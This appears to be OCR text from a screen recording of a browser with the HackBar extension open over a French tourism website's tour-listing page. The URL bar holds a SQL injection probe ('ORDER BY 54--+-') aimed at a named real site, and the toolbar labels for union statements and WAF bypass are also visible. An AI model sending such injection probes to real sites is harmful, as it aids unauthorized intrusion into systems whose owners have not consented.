 35.16KB/s H+ 77% 12:19 PM
DH HackBar
http://www.spm-tourisme.fr/index.php?id
=293&lieu=151) ORDER BY 54--+-
< > Clear Execute Reload
Column Count Union Statements Bas
Replace WAF Bypass Order By Bypas
Find View Source Post Data: Off
Fiche détail
Starts and ends at the Saint-Pierre Tourist
Information Center (with a round-trip taxi ride)
Level of difficulty: easy
TARIFS
€25 (with taxi)
€20 (without taxi)
XRecorder